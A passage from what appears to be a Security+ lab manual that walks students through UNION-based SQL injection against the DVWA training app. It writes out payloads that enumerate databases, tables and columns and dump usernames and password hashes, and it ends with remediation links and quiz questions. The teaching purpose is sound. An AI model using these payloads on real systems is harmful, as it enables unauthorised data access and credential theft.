i. CURRENT_USER() returns the username and hostname combination for the MariaDB account that the server used to authenticate the current client. This account determines your access privileges. USER() returns the current MariaDB username and hostname, given when authenticating to MariaDB. The value of USER() may differ from the value of CURRENT_USER(), which is the user who authenticated the current client.
' UNION SELECT CURRENT_USER(), USER()#
https://mariadb.com/kb/en/current_user/
https://mariadb.com/kb/en/user/
j. See the current database:
' UNION SELECT DATABASE(), NULL#
k. See all the databases:
' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
information_schema is a database of views (virtual tables that have contents defined dynamically through queries) that give metadata information about all tables, views, columns, and procedures in an RDBMS. The name of the table queried is schemata.
l. See all the tables:
' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
The output on the DVWA page cuts off at a certain point, but if you entered the full statement in the MariaDB console, there would be many more rows of output.
m. See all tables in the dvwa database:
' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables where
TABLE_SCHEMA='dvwa'#
n. Display the names of all the columns, the datatype of all the columns, and the maximum character length of each column in the users table:
' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
https://mariadb.com/kb/en/concat/
The CONCAT() function combines two or more strings.
0x means that base 16 (hexadecimal) follows. 0A is the hexadecimal representation of the ASCII/Unicode newline character escape sequence, , as shown at https://www.asciitable.com.
Remember that when using UNION here, exactly two columns must be returned by each query. If you wanted to return more than two columns, that’s where the CONCAT() function comes in handy. Notice in the output that the name of the column is put in the First name: output; then, because of the 0x0A, the output goes to the next line, which outputs the column’s datatype. Finally, the Surname: output displays the maximum character length for each field.
Without the 0x0A, the datatype int would have immediately followed the column name, user_id, and the output would have looked messy:
First name: user_idint
Surname:
With the 0x0A, the output is much cleaner.
First name: user_id
int
Surname:
As it turns out, there is no character maximum length defined for the user_id column, which is why the Surname: output is blank. However, from the following output, you can see that the first_name column has a character maximum length of 15, shown in the Surname: output.
First name: first_name
varchar
Surname: 15
Also notice that last_name and user each have a maximum character length of 15, password has a maximum character length of 32, and avatar has a maximum character length of 70, while the last two fields, last_login and failed_login don’t have a maximum character length.
If you want more than three values outputted, add additional instances of 0x0A and arguments to CONCAT().
o. Dump the user first name, username, and password hash for all users:
' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
![]() 10
10
Step 10 Let’s secure the MariaDB root account now with a password. Enter the following in the MariaDB console:
SET PASSWORD FOR 'root'@'localhost' = PASSWORD('CompTIA_Security+');
https://mariadb.com/kb/en/set-password/
The next time you log in as root, you’ll need to provide the password CompTIA_Security+.
Step 11 Read about ways to prevent SQL injection attacks here:
https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html
Lab Analysis
1. What does WampServer consist of?
![]()
2. What is SQL injection?
![]()
3. What are ways to remediate a SQL injection attack?
![]()
Key Term Quiz
Use the terms from the list to complete the sentences that follow.
RDBMS
SELECT
UNION
1. You enter SQL statements into a ____________.
2. A ____________ statement combines multiple ____________ statements together.